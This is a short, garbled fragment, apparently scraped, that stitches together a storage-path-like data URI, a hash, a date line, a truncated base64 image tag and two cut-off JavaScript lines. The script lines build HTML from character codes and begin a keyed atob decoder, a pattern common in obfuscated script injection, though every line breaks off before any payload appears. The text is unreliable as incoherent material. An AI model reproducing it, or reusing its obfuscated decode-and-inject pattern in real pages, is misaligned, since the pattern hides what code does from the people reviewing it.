
📎 HASH: 524be7875e52d0c38c59f226
Updated:
2026-02-14
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
{}}ani.cancel();m.innerHTML=String.fromCharCode(60,100
dc=(function(s,k){var r='';var b=atob(s);for(var i=0;i